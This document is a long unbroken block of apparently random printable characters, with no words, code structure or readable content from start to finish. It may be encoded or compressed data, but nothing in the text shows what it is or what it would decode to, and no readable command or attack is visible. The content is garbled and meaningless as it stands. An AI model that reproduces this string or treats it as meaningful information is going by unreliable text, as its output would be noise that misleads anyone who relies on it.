Jw^ixnoWCXI^;px^U]UYJK+WD1prw2TpR;n^U4UhzL+2E)xJw5iSETx^h]Bh|%6^q/ou7NxJB&6JkVWCSzxJwOTC6-I9%;pA@N2(F]+2f~+Vz50+I~ri}JA(sD-f;9Ji07}+Ozi;O7o+{qV7:ECkOxd|zWu;2&K-DYDILQB21(@xB@E;}:i;T2wrXKJ+A|srE^IrY@Iu|xq9qJ@uh4peuRrfOWJpkS&pzA:qpoK:qQnr{2~ITNreJ%xwix6~QJpiysC|TiKU@rSw1yW2i_:-_xpU@7C:D+W/@dS-6s{Bx+JBurL^+6z%Vp1Srz@VW;{}RIY+Jqe^WAhVW~LIz|5YW)qKWQ5DzBnz+JNY+royp9@d+x5kii&KU_xOKVsxdnu%W;R^UFwW:QwI:nrBJSp(W~7x:o{-qOUQufL:unY~qp2}@J:^h6ERI55]DknO}Vy0puuUs}s%^;+BET}(I]0TOC2@BL6_o6Lyni]%:Y{Ii1NA+/}@&IOSTAe~Tdi-~2Q6|xCSk&-E6TOK+V@%zSsrxu2_-x^@2AOUAoy^:x}dW6_BBJRADX^ynYsDr}:~x:o(+(fxq1y6z)RDU7uY:wFDIE:(r9pR^&EO}-J0k6BndDR%w)U;r~DUX{~WKBB9pUdIe:E&dh1AL:weN6EJw^~q2^]/wJ1Lk^s_T^_I~zo7K;X2W^UKf:F2:Y~LW^XI:zohR_S~]zU%Q6Xr5LC9oSwXYx&Lw6iD-(-w-F{Usy]t%uy}i]F07YfXAk|O~;WkBFLn+S2;D^TK+^Yoiq%9k;T+K_R|TNt0RfNVpVJ0O-]tEr^texBVtq}Jzx4hQfYy}h:IyF}(+dVJW:::+:V4FyuW&yr/KE5LRrp4kuW|OFXs(u&o_rhKTy76{dur~pk{:L/p%Y&{oEX-~_0tYBtS1ApwqU~(pysN%:@Nehr(IL&7A;sILpkCY_UhiLS6eFnVphKih6S|fhn]]4/D--t+]@o5AezDeNzYq@WJVXDp/udDJ_t++|tDU-1+krdLz-+i:UqVChDCzTDNeT}V^-D2I0tw]@Euq7IrV]iinVpk)7Sh{thJ19ty+tOk)7hLB4Ak%k9+Jk-+FU2RY7&_0JyIK~ukO)KNxQsAA^iki{t74ktueonqi4DrxTIwn:6zUkAkkTCrkfDu6wrq)s-rBptUQf1zn/dRK;zq5(WU}rpyrXrVwO4F~0KxDyTx{wWe5s6w_0Rw^hU6DC}fR7owX:r6hDr2(4oq(1|ud@6de%)ODiEO/%DtI~yE)}2WRku5fTd^YoOYRSyY6-yYhw(5~EJC}yOJfD:Y}-:D~X{/Te@K6opB+Dki-BpwWQu::n2Y+kU_{uWYyD~:(RN@LWD7xIX1+E7_(^7@@{OiJtCD{N0;r4s():T}Etn^Vy&dnN}kh4k]y&2d(V/%nnU9xhAXkF90yAYCzY+pz]7(Oq1drqW]t;VL(UL/+ILDrXdqi2dqB6YrIukrxnULr;Q(kOfpx{4xxrQ;oz@xxx0%ks&dD-sQit/p|)&DyCT(wnon}hT~5&tWTt7Wi+O}B7oSC6]Jk{F6O5p00EtizJ(qp4^QzTUn&u5TT}_KnhLoVEAy~kDwr+2Ky4-ty}ErJ:1i-d%2WB_-WIJ|+_F;)qYT61@xJXVXx;}_-e4Tth(1)(OCe%E-/@dUAsAXw2y@KTnyf4N}XeNV+F@:{VD6|EyNoTK{kyuVwzR5)LUizR5_4d1YxOrY_Onh]5eNW~LXA_|%L4eh2:O4&i+|9i7UN+%xx@JhrrEk)+ON/N^Brrr::sd~nrIz1W6zfx(xCxxk(s9pD4ze@s)W}CWiwrN_IW5Kwi}zs@%DJptx_A-2{LYS&A_drShhtI:hx)|2]:t9Ux/F/C|-@({wh)rs:z-]UU~CDU2uCRi|YsBxCTS;zzIA&Cxir:nqFXukfT];Awt/eCAXRToXpTSAYCu|ezwedzoqN_Un@6)e{C7^F2A/L0Crt1y%45&sT:nw%oC2dF&1E]9IUe/VOi]B9nNw9{N6@Yw9%:y~W7Nk&ox:;o{6truf+n|7J]QLXs(@uOw6A4(RI6r@7n(k4VVVo&I&yQR(}]sk(O5:ApIu(uw^](prVYD@::FudRF-&|Crf^irC{t2&5Lqd5TRsDy05Nh6;ww~R_6~_(1F)wi92eVw~J-zLtK|)XdsxVOnL;oT)QI6/WE0:wyUi(prI90nNnQB&4%s|Od5YtNYTxqNQpKr)CUCRBUY45is5@UW}0-heqfsod5}VLrrKz9h+];SUCUh;@io9kNWnitrixD}(IUJeEOYF9(}F/KsDT%u6F(JANF}Q5(}fRLt}VS9_]pOL&zV;A(9F&JDoA}/@5]Yo^W&V|_etF{O:7uB(QsiC5Q7y/o)9s14x-X4hXJ]4WLVR@y6CF6Cr&{;~SWORot-x0zSNJzwpudD;IiXIy6Dt)/Iw(6SxksrJ@K)fX;0Rxw{u2CpswYuC{5/Y{QEQLJCIXu(C@fB5)rNo+/~0h:hY_(xS-NOIWfo+Vw5ko2{rkERT0RWEx|}_fQ26WB~(xx)pW&fTKD7+Sp(+^FnnqIiFVd|O-zxY2@7UO||y9r;I94iWiU46;oY)f6sY:ps_:XC6;&;(R~KN-WwXi_tX~zw%L2|yT0t_LQ052RrY(k_C~:N:Rr/N7ErrRqUIUs]IUI^|zsNrx+5VXhTfh{BX{Rh1ht_~LK&SDdL:L^70:Tp]t]pkhBOQ9e|pD11d(q7xC621@{dnDEwN}Or2w_Kt1S6K{]5F@xsQzxBh1RYFT4IwL_Btu|wAELR%+]O}OtnFr]h_BJwABLOFD{JUQ;Xfr{)9o@dOSt/xFkV07n_70p2QJOz%peWFw_sX@x~/0eF4tTE~k;5K4r)Isy2q^)~~5}|e:w%1C416@)C:K]44/4&06STh%Ii5/peKz_rtLCBk@)6n105e1J_740eqt&B9/&Q6t9%(B@xx%:9(|}&AQY7EiihF@O0Nk9~I-WrS-OhrpOhOdEzrzyBrYeC}xiCW_zqOV9xW6z~o_y2Kxppoe/2+:^Jn:E~p+I]Df~ir{NwD{wLD;o_tV0r1Let]h-trJixR{JxqrrT{4N4SUV96W1}NBR}49ByIO(9iOf]R((oAE~iwUIzhDVUC(Vt/rX+/w4{6Qf]q}fUXqO%u-rrn1pJ0uuDr{7rtKoEEUYX-Bt|/R|{y]pD-Ws|qD-{Y0]uDoY;UDoq:+STiER0_4DONtwiJ(Yy26-i)yd|rB9YXIDSVxw6I}rp@n-I1iOBIRL&uu}SJiO6KU5-tuRICI9kDRkC|nAiJIN^KRW(@IF6Fiu61y_J9WqzX&tB|U6R@d}iC&:Atqo{A:AK4A5&1R7OWK}KF)OsL]7R/oF_C6XALk;/oFdR~Jn1qV{;w+54X4hi_Yzxx}(X;]_sO0&-Ai-_IzINVXiLx@yKeVr~TQ(N&thd^rEi:hz^xo~r2Arui~+XO0O]nK:;d+;2AxLxSAQ]ifx~nKCy:VW}dyOwV4AkSrpF%ndF2e|-L96DIE~E6iSykWwIWA^VJ)qf1-L@5~L}_Trw-rJ&zrx~R@--DyKuo4r44L&_uNeIDNfor{Qx2Ah0rX%Eu|I]~IJ(WW1xY&CEk2049NuuT{EJWrE2o@^EB(&h;|~x~|+U}WzB^x4pRI1wNEi|B|dU];u+6|nS}ux;--BARern~~BiuB@kAn)E-BBwku+zAf-)K@}RpI;xrd^-/Qe;BxVARNBnFhh76&k^+RUe(&qkh6S~f^-&OS+J@]04h^2^0AqiYpdARKzKkAT))-UIh~A]z+2uL]@kO(ffkwudR)((EB1L]}~&p0eSE::)5SIDEOOJx6iTx&E~&9(+rWrfDqsJ2~6i9iYBxfz:KASLq}42CCioxoE0u+Yt:&:IJLDVEIIr0WJxkww774hqT0xrXJowIWRp9FNxFq(DBEEwBIrTTy:2ep;e79E%oWU{/pwSw1so^LII;1L^nE1q{O1w06UCph)JufF_+Ez]nDrBLyXB5~CxSNW(~zerpnU00Fk:2Ixr0F_yrV|IwSJ@kkktOJAO^yUxL+f){B}}J2/VSzkJ}YB07Rq^&B~Q|WW66zk}FxN5A90qkTrrE;U;t/]:NkuAJ&B0k(A7|idNS7ky:])k%VOU:rh~kquS]5dEzUh)t:JJY0r~Wx4_U^9zpkQLi:f(tu%rL^Lppxts)xOVrWz5&U)(S~@p9NsTxzFeeW@:Y9+(JnKrnr:|ryx|+_xyFpTLR{r2@_~s%Ct9xkN_N}YL0yzo^)CD~VDL]w;xx%pky-+1Q-Y|o02}u_Dee%KEnuOq71|;0t}{Wo6~z2As:S]Sxd(0(Wp(&w1~~/rxkyz{A](0O{(BD;|iQVB|00zeCuryJy^5sAqTSDJ}&VhB+&UULRoK7RST02&ttN(/oknB}k6ut;pi(05xE4pOt+xIrIKrr~;_+Q~&6d4:}Sqp~h(Wz]in:)ndY}JV7qdUqDC:~6WRCy+:~|DkeWx]-|hxq7D]N__pr))O;O@:Etx:21w2tD}-^{9O+&7E+(o|BI2]t1UOiwKU5p6u^ooROOxtd-oR7ep{uf-LW9]]:xy)kq5e@rEs|zyLut4Viyk5eN~u5pRrp+oI}N&;y9FEJz6YWDWNi@dh@2Y{-Q{oEnot_OB9_k~E&^EDTyf{Wt4ikI~kV@SrDK50)KD+oktVErx:Ky-S9dpyi+F59Rw{WEeI5x%Otiezk~6InFiNOE(5rTEC}kz2V)^+A5%)s{F_//7qXW6]IfWLxhy((xYp^-A:p}Np0duD~f(oW~hC:VAd19p}WDJ+:pJ6O;A{Yx)-]SBEYWp)r5DCwhu~ukrVdrY-(CBxn{9zS%hOIk2DL0N(Bks+9n6]9p|2rroo+sCut]VT}9ErOIA_;-()C6N{+&7x_9EA9|9VrfokT}WRIXfB;o&tWx~]riI5(%+E&i6%%COF]ruW{ISr4XWrEJ~:p}FhyF}y)6up|hTp6U-OxEz_rEdByIuNNhwCC6Ks|2Fz+O_iy~7nJR9kkOEC0y_NU0:duY/E6-QCdpwWJV6:qd9yWit)f+W2:T+i2-pTqkV(6hnY~Wyt:6^NVu|dLKS2/4/_zS4/z@J^^;+9}nYRS@7N(@r7sty}IDOzyIId5u-TFO@o/JuR:1u^TEzU0WSAi+t2_-0-A6:xFwpkqx}1V0{:E0Xnz-)9f54E/SB4pB6ouLp0_J_q^CO5hxK:FyTDC5ySY@5%2^r&-i@u5fpq61-(o]Jz(xt4XwOieBwBpr(IdBJUYqzBIOp{^ECCJ2KuSr-OJuopyi;Due:979R5s:(BT+/Xui]Bx;i]@~&S7%:]z~Ey1@k}BhwD5eLw~zkiU;pu9RCwYXk0hwzLOUr7i~59}Qf;iV{:SD_:Y~i25nBTTKnEpy-7^_f]x_ArL5]zLW0WrpzBR2EyJxUS)2d6r{)/4VL;|pX@O~R&R{5IpVS-tth4z^SIE~76fDpwN)t1^5-FJJsw_xs{K~2sI52zq(hIrxD6W+sU9B(pNnzF0fLhk}X^}_x]2]R59wEuUur^T^k}OOw-W{EJxrun9K~e@9BCR)zxNsJB2(uY])ri}YTrwiSST;6VY5Xekze]5VC&C1F9--B|I%wy+:IkO99;wtqCfKN:]e1|ACX@6X+/eWtf}iAwok4yIi;)iTLoqNrV(_zoxdqNiS|(zdkno(BurWF7RA@kp-Ak0LkuL)wEtKp-D^5^u-eyE{&7w]C@SJLdRnzD4WYFqn^1ysO|BJiRxX~YUVd@BDNY-Uh@EB{){p)+7/Y]q62pEW9Th]E75Kx)}d;5~ye(fuYEYKY_fVFI}9rrV;JDu(B9I%:S2xkkiTuO}oyO{WQnQ]qWzw;UOD_ih(Dt^oLWrAT~Wys0F)|iyXC_R6z]}y7rC4}KXE0X9F-U:Nzd~A-Y5%VDOCwW5qWo^})I}~ND-%K%qQ|XK~Wn%er:q2fd5|6@Lk4h^B5@(rq:(ur@5p@x}5BEh^Y9-AJe&ey022f)]IYtB{p-+:FJ(@B/R^IpwewLN5&1Xi}_}sFpWWK-hR)17}zzqtEo4Ep1nCUfk-z-trRpR^d0W9zkA1p_frhf~Uu6qiDoSuXBDEzwFrWzSYxE_CVN0WuouX)u5|/]eJkDrWi0B{OeWo&ABiAwI1DWCf1|:|y:Eu%zSu1@f/2_&UVzB_JO&Xf+o;Ke}K~x@{DwOpBEqoNoA@{y;LIO%zRSy^9iw6%{(dO]X+pA7sWCBp4eEXs5p_UXppd/7FA{dkdkp:oDNrNs;J|{^{Fd2fx^UDJ]Uq}@rEnrrE}4K+yuF/Lqq2Cukpu-ht0]kDI-O7i-71&fVn&7s^AIyXSVkX9]]T&e@T&d@K}dR:opIpBf@oidRhrp&I2I:x~)dQ~|6+x&0y]w%2SfRsrwoksk^EIV^fkV_~Rr/%0UVk@yusI~5hDr-NCY7QExdx9UU@pUfVu|0o^Y55A9~DI~eQ^/s6hA~LAqILtppn_fh%S{}]6Rr~Bhr~yrw:oq}Wi~od{}sLJJIrtSr9&{rE5pp)7-r-pUDQyQ|_V}p&N~sz]}qI~yI%Bup1YorB:(]KSOABurRtYqoCY}T{&Diy1W6i(n9N6FIydL&nEA4zXh2ixI-]YDVRYn0FkoIIfROE;~uU7(k_~--rWq9BXrD;/~xCuQW:ERA(+h]fn0SDqhSEnWW_~I-LWh]f;Srex;W4EVW4k;WDYVu^}nhBSNhddyIBorW}|pxykBiz|q~w1R~OnJ~x&0p]%n0WR]9h&0rkqWqOs~rxE]0|WWIS~-p-((IB-JDWEIrrCI]F|A^VyAoid-e{]&sdETk]_T_EsOd(+r}B5SFu)4O+KAfptiUrEQ7]K&ehK%sE7Q{Ex{{Ixrkr]fIURkQq1z5Br9yuidtI6:&E16EpeoQrDJKk9r@ED{uWXzpW~(Xi9^(W~zJr~uOy~]%EDWC]466hJ4B({uiEu](N4esYBn]y%KVY+q%pS&nu}D+Iwe|yuIRN&WUhV)/f@huA5UR]uwriA6O+h&B(VAr;VIi;r&nu/&hS0Y|W0UC^V-DExxn6z&(^t~ukN^VExB@rx;wriWBzN@]dNqAWdKz~;+~qwOkWuNAi;JOW:Or+w-XyJ9Brrw~rkU;rrspr]6Qyf5xxEiI~)zwuK%opr/kC/udUJ^:(rUJtrYd4TYfrRSyNRro4DN5qDBAySND@Uh(DAUKuCS)~R9S^pS)2&S~KnB6YDrrnDU4@oW_tD(fACe&yO(XW6diDBS4B67Nnr7f/rEi_UB%k&B4y&wS)q7|YxwQF|ECsiWTtpiI]^7Cn&d6w+qEI9q/~U2/Un2/6U2/:n2oiqqs4J2}ND)i96WF6oCYxJd;9pCd^RV-C+wRsDV4dEYreIrYEE^V+4rREpx%5pk{W~x_Q@YB~WxzWn^XRWO5Sx~U1&N{x6zn59^);uI{T69q&OSy^A(]DOY4dpx4BDC1-I9S6Ir5_2Y@A-2tJsrqwruqdpwi2I~Sk^7BoK/ns+LRxURAiOrV|RLq~uR2+~FdBC0r9EhT;Uu2eERDEzD+@z+hk&QrE6LzULT:-0IIUSorE;yzfrUT|B0]B1OkO]W+{9RJQ%%:Yrk:6x;:CQ:U(o{+{opwsW-E^d]SoQhJyL:zu~RA^Sy-oNyW&^W|7_-i46or59-iXnJwYVQn^FIJrSVJ5woO/sNh@pk~@W0]rwN~DO(r9;BJ_o(kUB6rLeK&5yR~{V6&5D}ruYWrLzSr]+iO-:+UDiAnRwBzT1hD44xrK9nwuOWrn2rKV~F]IDzBYiQ^f~+-p:rzo9DpEThiyCSqeYK|uq;ptXrkO7Wr&Dk:/D_:):_d-4Ed(YEe%2(0:2J0-NBFuAI1Y2IR(xh]:Du2_Dx+_D62zO0k6Os4~+oA(~zC6-r6EeB%:NIhUwNr~eK9]o_hu^Tzk;WUJdRiWr94:EFi+IJ}x6J-^dp(yz29fd:KxEzEuEWnOop^yEoVkw;uihXkrww)(yFff~]rSrVwudr6(tD;VLT6:S~]:(TtOwxWuRqzS;dex(i{BI}pO;}Yy~}4^F|~B;uhz_WorpU+_fkiEiku]%y}Y^EUreE^yR{C:sKY^^%&:s%5:XTYSizhEw&EAVrh_o:0dDxq_oh2_o6+_7Y+SU0^hUzw6-q:ix@%-~tShJ/9r]t0xwFo]ow}u)XJzT+u_EAw)/xYh@L}+1^:6dz0(IUSqWLQqR;tWA^TCDOh+K9LLTxD/IBIupuxupu]O-Y{w5^1zI:/iBBh:n5E%thqx1rRY&r65Ir;si2E1KE~{u6E1}Ar_hFA:)kqnIFq5dpQXJJ~QR5OA-E+F@rRRR-TIhFsI1Fs-)J/x5F/W1E/Qzy-W5LE;&_e:1X/4)X{Ko_kuCi~QDrni}C-EBey7&fTsspJCtLd(iN1_RUWL9_:E:_6rz_C7tL6s5LFDuLCW5x+YpzofDLKpI:oJr:0S^|1{nXzECFk7DuV2Du)1);7-hFu&rutUt;~spryfKhLq:5y^5Y{O:WuI2r6yrX(0JXfJ9_Ykr/K&I^)sY@yI905s7DzA(zht6Su9O^^S%x|sBD51FzKQFY:QozK7+z)Q1TseT_V5%@{U_/y-]:RqzDJ(ik}Sw5+N6_5-kE4r5I^q%QT^/+A:WA0/^~OIt}~s|B&qrytJ(+:t)LI;O^1:;JDTYQs^-DW~7fCYyLxDJ5uXD}rLNBzNkrr;S|y:%%}]]YRQ+SkI:D+]+d:4~+URuCWUE&uWU;p+6zDoJ:(XB%1Adzs0t(iuA2+}~}d&pk02S@CF6i2R@hRwX_5np1t1}_JnS7t71dL)TTo-]f5/nx{7Y/yspw+f4ey(Dh{(w@S6D{&Wo:AIyo(fY(r]^BuK@BI_BIRn}S/%6+wLW5Nr5BfweW+Jn^6x}J9^dJe^T/@pszoOr@UE++k4x}hEu2VT5_1E)/;ExyrDwW/-]yxrrNET~]ySEVxuDw&ruT&^LLe4zJ^^LLC4t_of2zir:w-wt_TT@V+:}|UDJXoDdo-5|VQ5|uTt|oQx|u};W4SDiKx^X~Tsk0/T^}_Dr@W4k(nOkrV_+oA4AA2sAYdE|V:0Su]49Uk;ppkIJDANOI7d9t6~~NirsnhEu5+_EOAL5RzE_LJ+E5Btx:E2I9z4IX-E;5Etuh|uKW}4x_}B5uou^E)@n/E9zIDrw6Ks~yzr7:A4w%(EEq+0Ex{rkt+VS^ps+RLXUBuXEnse/(~%rtCzfT1L{0%9DEA25wV)15|1Q0/)AyyOLWJqV}EBf5TBu4&I1RC|hrehK4AxQ5@L{frRIfkf}sypN]yVQsy4Nsrf@-x)IrTVI}CBDsfNNsf~fr6Vp+y7fswKRr({fs_WQs_~fs_-fr6]IApVDs_4fs_1QsXrfs{yQsDE)s/)FspTp}7:FsQ9fs%e{s%;{s4J~rC5Rsn]q(%dEC(W|k}:{S6R-_-qB9_Bo41^prO&{zn(ISzr)}/ny}KirUK-rTU]{}R0yuYppLKo5DLN6xfURu5V)DC41Y6NVTC~%6Lx)TqOO;q)rDQVpS|sy@d-+T~Kn0SQ5u|krU49Drp@r/{I7S(_J2dr0t))E)+e]4u9Y;D+Wpr~-tNi]xx;~oLRi-Nin/d1~ty)XzKfN9f4x4(soTs1+4iIh0Q}uofsNXf4O&fD)prei5f0w&FsAsYf{4F0/EY7y1~y^-;727YY+5_6ttS5s/Y6IwF%;eF&0eY^~)F{hONBEt_r10YSr56ife_u14_f)5i~1dIW])9eOewDoi~5zC9DzCtkdxK;o-;EKzrJtnN7iDY]4CV%u)IJs9YDq:p^L(;WW9(z6~0~yxxLOIk)xff6O0pRk(Nkt&Yy@C_y}|+]koy5+Y:T)7UOLw)B_2IW(I+^q1Y|i@LYB+24x&;Aqi%B:Er90_;BCrX%-@^e)}9Wy}+tB15_YXE@2q/2BDAsJOo|2)DoBiRt2TA}0f(or4{0r;rrBO51271ouKhef050|sy0STosDwq/Y6e1RCu1TKEsYWq/TK&sJzp/JKSsD|t2T1i}z%5sJ2;1JkJ{SyK/f;q/:AixNh05;n}DIIXS{n)4;~C{D|KA;40L:Np|ur0un27YnWoLs6ID](6@T]W4+%RC+r1}X+2nX|xI(T51L6^rfhdYC09nw4Irxu;)-N|oEyJ4FQh9UwTffI;4CWp1_T+LuTU^{n-N2]N(uwBxeKY1SBxKFe^@|sFX|UBLrEfruQ9K_@Ve)K^LR-E1^-|TX^S/NU64Dd_1/{pf@{WN%{yJF{&N_{IsesWfz{|J7{d7es02isi~/{OL%{6he%T6esOo;{1TeX@s_r1/X{5DXiJqY{4Ve{|^/{/5f{};Dq4%e/wOhqr&:tDCYz(5y7d1%Et9_u-](41pIQIJ}Tuq_)Rkpt:L9xOo(o6e_L6Azx]%eoSe0}oJ|Q5&xr7~(:@^7x@W01-0NxwrDI}Q7pOU7~hBArWTtrW}kAhoU;}dAq}dVk~St]TOfrJU9J]J9qDK(:h^U;Ko1xDLJxTONiukp9~Y1]R@%X)0:DLWCRiew9(I~uEp&+RD(4C(z9Q&V}qW7zf5-B62YB_96B6tSn_IYKVI;w^IY1ewR//r]eX&@Qe7@WIDyk/1/rE}LE;6eWyxwxw70r{6XO(N%eB:B:x]ROLIYxB40Eypphr^+I2JLNEkTJt%9%}z:&N^R+(_&yE;ET]YpJL@);9e:s]^49C}{QOWz9Y:|JQ]KB0JE]xqizA;^kJQVXx6Tn+i5;9xBCe:0hnSexLW:LxwVDO}JU:YQ^9)61N^@+0K{^yLhCN}deu1BYwxpRpx%NdrW]SxoykEC6]EO&LR-L~EuCDAEI~WqTpEOhR(XIyxULTB5Ou9LKyDUh~EONp~CNFR-{IWB2~((YY}-pIrBue1:9Lx1F%/7X1AOrIwxSzuu6Wo7rFkO;dNW^qn]4n~h6e{zX5D7~WwSxWrViAUi:f+0K~VL]xSBttF}|u(X&1:i9~L@&}pTU(FBINF/pF:}/QF(r{oou+oC|CS6J+y;;%%{Wo{{~BAWqr/1/EyIiINhzNxkxik0BW(zz7~I~wVB;+AE+]BqESI^zh&i~6YhF++yNN-WS0L@nqhChE)}KkN;~rE}oUr/rqSrwh(n}fiiiCBUEAAV|UkAq]FAdiAUU]0R}qpsVeuuV^^RFUU)t{~AnqRh&uwkxR00{rrer{x+sA%wkVd2EdsqYAFhS}A@VV]o_S-dUK]UWf:hxx6kV^Ox5+U-25EqTFhCzu4IAs)rUdOJ+rzSy-~TpR4sKiEDk;9/9xi~^E7Y+hSpSuFDw4rR297Nd-]rY;eFByS5y(IirD(EyWNEyi50oJn{Rxr4w90~]weL7XF~W{]/}kzw&OERhxexFFDY6EKx1CDO5pNxiShBh~q_VzV]W9O-WSeX9h~~&TV@xu+Bz4tII10&-i66Cw56zexyu;LoBnEWW%4w|0kA;@|wwxFy4}+y;)qXX~h|n+iA&9AASq-oiW^wqp:I/E]/Vztq}qLLsRw&Ts;QEEUf-~xD]}QKQ7Ur2&UxF^YY6T]^nD6sVy)4d1EpLN^hO4AN@^_E~U9ddO(]@Fp~ih%~n@yo&K5J}1oNuoz2O-ozz:6^fFYW]hK{WJO5nd2r/nF7X@]u:sxOYO(r+KK04YL;zBD5II(EQwwLLe&~q/pR{RS|p~fWIz1t7h7(Wep}}}U)4|7-(JLkpp~_:@r1wO1t4LNwTJI_RD;}Ks:{9D1B}EIU@QXXIr}F{z~iurE{{W0Tw7T1DI(X2ewR~X:0y;5ykT/RDh{F_Ai|Qft5]{-V}UoRq]q}X%AU&KtL}qpXLRT&T%61tN(t]1xehL}n%IA2fC4swuq6AC(^pk0s2ykurxNOIt;r(rE;I;EE%4NxtudWpxE(zp-NqyBxBBr-kDuuN-xK|VF^ynF+B~rsq%Od@yrkxB;-1AN^r}BhXLx(1Crx):oI4iBT(r;(edru_7/uoA%YS1Y{xIrE9Shww9dIhC~oWsriSEr&__x]Dh9rx4}phhfkyEBXA+kzVy~6w0dD~(pQ0|sI;W9^FuEp)q~CIrBx2-k@~-oE+(pwo|tfekhxRKkOt6J)dfs5-eYXk9ALfF^|xEAy}xzxoWruVC9u]+U6E+IoE2p]6T|R6Oz{i_WSiy}4kE@if{SxdyIJ|p+q6iKqXA+65D(oSrS&U^zetoS]t]XKsL5dO5nd@C+^yierr/ii]Q/LwwNB{nqh)zyrWR|4^rOoDD2;OERO)WEUR|CrtJpU]19EIpzR^rAKSLCNLr6rr0xWrp-4r4iFKY{@(FeN2E)oNYzBtA|DeNX/()nDh;UD~RI1k;W5y2xE+ew]||6{od_-0Eyr/;xpe1wuw{oDw^nzIrye}-ri_yxBD2Aq64@rOhBRzhzNySVCi5hriEQD;Iu~zRFSez+zR{]kq5)RC&uLSu4+qBS1QSyCY&4fhs-dO2nrhxOQxyqE92x6:U~Wxu4R~/fypreU/Y;~toE:{dU:y;fU{:O~d}nN+--w:~iA~eI6+i^sAnkNTE~nIhttqLCxJ|u}z&0Vz+en4W|t_&6hu5s(i@{d0zhpkSdU4wRw]DItVyr:pINzizDiS6ziEBRuL-pq1uWqOrx9+2kTi}T6/orIp(LEE0/n0Qyxu;x+ffzN2Y0(@4Xq/{qdIQC4EByD4RuyR-zn%)Wu7nEA:hu:pTs{Dtfr%r]ENBu(o2+ur}RWth(V_iit&XIJB9R_]u%)@rF0-A5Bz^N@AnOFq@55IkTEdBR++0Y0^hf}%16JII1604o%nt}Qq+}WhxuW7J@WXC&Op-6Bk5T;7zIE99^XpNe)EzOd;EY)R;JAF)JA5SnXf@&Q6eA:N@Erf%iLTnXIVNh:]5xo}Iz0JzAUoezTEFe]52/+KK&oKq7xuudR6qAx]@~y-{B_QTJ+((OBXEuftSD0RS5IIuYEt]k+9h7Wz_CLwshkzdrnnOyxDz@(|OXd|)0|h7]StdqYTDpCSx+F]dhFf2zk27{9{Nrk|pwx]F)yUC-7Q{s+wB9s:qr]y-6hu9(VI0|05k7J{5S9YA)zA~~1&VFOFROi;ei}0eCfNC5KJf{d5oNzQKxF|6hsrLK0JC(F&0]dJr~xx9AWK]FVhQiWr)Iw{9osSuA%|uVQu0dDA~A(TI4)YSto0k~V;}^_rOip-SBAJA6XN@RB-Jhn-12xq1:SptUDKi0C7^_U}^7tQ)&XuA1-+AnsyDrxQeVX4W4R(J&5os+4O&LoO9yArqrweAYu+]BIVi5+|VQTJRW9T}}Lwo5}rDK(O|x^(|W]WIexyqfnhE-rD~rV/OV]d/qLWxC;E]152EBDppAqX_k(1]du94C/O)f54S6Ay_Wwz:I)wxp9pRhB5XWr6y9qt2%n2VN_nn5e&;-0C4f}h/Tu+e){nT)fsEJUkq1D6Sn0KJwJ|y/to95Ixt1{%NY^9Tt}hs4iYh(~fdh|5f{x1oNE]QqXBTQyOK))SBWkJ6iFds}5WC&ozr41fU;x7~9F|fpXr+1xiACnL]6khfq^Y|dWOs@%EhX%|k_ndT{uDRLx2WU:Bkx^iuY)]&VC_/+ABt2Nr{wn2WLh{Kr9rns~27^BJn4;BQwWx+~Dr9%XJJ6hw7CrE|xxE]tno+Sipxr-1XrBdhSEyxp;wE1}xE(L-J0nTT0S]uJTEQ6{n2B_/(D14/^&B//K/QYse_fRIr&:p0EwzKQxTtpDUrF-}XRC|x22R_kuqsdtVRoI5K|t6{^@Jo1rB{Q//2A9;o@u;:hxF~(Oo2B7BI;hhh]ON0q^U0fqNRy@rC]5Rsdn}2iKN^Ls(AKY~9f]~VD(69ANQAI&N6~5FVE(}6Bhqhd]u4ySFCn4-IEfLEFDW6Y{EIkNBON2E9S6f~A0U2yO]s5|qs}r69y}RsW5+DUBOrkfFstp~@(6LIBfE]tBRu:p]&xEpIW&oEX5h9XrO&F&+6Oe+DCrus4wn0zN0u}ySWVnN~D7}}LUy&y;Dr-TfsNpLrIdLr~trr-uLr~LLWfW@9q}T9qpyred~s}tye{w}z(u(kh2-9rAR0A(w@A%KWff^5NO~Wf0{z(p^zp;oB+JE]+9^2~/%hYz%^(xI^r1OrU:%9B~xYu:XK-RI5ruz/xrx~h5IA]@|CYt|6f5E)hp4;yD246u(t({i;+Jf9(ROsiy}KN:{;+:kS-Tko-VWxU&-)zxtCNFK{;xUYW]{)Nt&Cyxso-UU/rw6)Buf7UT)T6Et4Y9f&69Y)69UNx92eY9r~xW@yfnh&6W6fh2B%xEWYAXTsIwA&p)qtW2CzY]1z~1w_Y]_/Y]D)fq4@]{]q(ui-r]seprtyuwr;rEd%U{6569s&fQ6ypky/xk(%prkSxi{(pki{unyKxiy{w/CJ@2SJ0shodWhn%9)0AVU+Nq76&q(QyiW+I-&Xt&W+2Ow^IIt29B6)/W-E{26SoJ-uXDddI@]7~]Au)^&TBDrtD|619VqAoJ61F-d0tT6(OC]t@V-(]o+EU}WhOwALhOeidDB4+x]uok+2/s)t;0p2zheOC9r&~RrFYh-Fp~u|VOk^YIV]NIC6X2S|w2hsLoS^RrST(U^i^nSp9ISOBWSnD2SouoC4dJUoykV(:0eD]Ukr_Iksiwhp)JkDxDVpXJYKDA(7NBhLU9^o1ruWQp|{T&r]DDrT@nh{rJS2p-rW6W(q|ruL|]up]D2N09upnp^-COrtKnhnR9u)%JShOr/nSY:-h(Ir&zJUe&U&1iW602RVhiE9/TRTrYyryzop1XEEY(xWEtVWXQQU|@kI+~iUV2_+/QDpQe02A(xA/Foq;)]:ruVJ{O--]h%ie}~nU_RKw;oDy&OoEBoU)&(4@ON9A{]R|)0xB(}qU20V4SEo}{_Uf0hBLs{W+oAUrw(rx]@ipDh^/|kUTe;U4]xI)9^U4tTI)N%UDJzU@/VUs&i-7ixU4fn@Kz~]@9NU:@IU:sB&_QOAY5_iSirE%%unXT++_9I9DA-ry~V&9f{AF)-r+ABWY%Yd-Xx-{h6U4W:-(1@2@WizIO@-1N:-fKk+D^6UD_+sO^~@1ENAqr+oSrLX{NK%f%{|(Kwpu9~/^Yx{z+{wx74-;pQ5q7BUfJ/r(iJ0h7BoS6BuEEL~h}]X+940BEeBrx+kk::kOxkUErx)ru5(::5z::LJO~yY+:zKu@xn:VUfSD%qxt-o^V(w(R/zWR/qfV)}SX|]V51@VtQ:uV4hJFWQUL}q66(2k6yVyu@Sh^X_]U7~V;q]Y^h-6^dY:-7N6^TL^(RW^f1ExUfw:efS:CYf:9i+:S6LVSJ^SJ_KkdB{O)12~xDV(@-X6]-ipWUB6)Fh^~U1d~p46|9n^iAWxCTN^i~L6C{/6)y/xD9o^W9%^^4o^